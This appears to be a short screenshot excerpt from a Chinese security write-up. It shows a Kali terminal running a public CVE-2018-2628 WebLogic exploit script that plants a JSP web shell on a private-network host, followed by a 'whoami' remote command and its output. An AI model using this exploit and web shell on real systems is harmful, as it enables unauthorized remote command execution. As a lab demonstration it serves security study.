 ┌──(root💀kali)-[~/Desktop]
└─# python cve-2018-2628.py
https://github.com/jas502n/CVE-2018-2628
@author Jas502n
set shell :http://192.168.10.154:7001/bea_wls_internal/1.jsp
cmd >>: whoami
->|win-1tsnvopbi53\dayu
|<-
cmd >>:
亿人安全